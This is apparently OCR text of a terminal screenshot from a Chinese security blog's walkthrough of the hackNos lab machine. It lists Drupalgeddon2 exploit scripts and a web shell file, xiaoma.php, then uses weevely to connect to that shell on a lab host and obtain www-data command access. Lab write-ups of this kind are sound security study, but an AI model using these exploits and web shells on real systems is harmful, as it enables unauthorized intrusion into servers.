 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Deskt… × root@dayukali: ~/Deskt… × root@dayukali: ~/Deskt… ×
dayu
restart-vm-
tools
mount-
shared-
folders
root@dayukali:~/Desktop/dayuoshackNos1/Drupalgeddon2# ls
drupalgeddon2-customizable-beta.rb drupalgeddon2.rb README.md xiaoma.php
root@dayukali:~/Desktop/dayuoshackNos1/Drupalgeddon2# weevely http://192.168.56.
143/drupal/xiaoma.php cmd
[+] weevely 3.6.2
[+] Target: 192.168.56.143
[+] Session: /root/.weevely/sessions/192.168.56.143/xiaoma_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hackNos:/var/www/html/drupal $
大余安全
https://blog.csdn.net/qq_34801745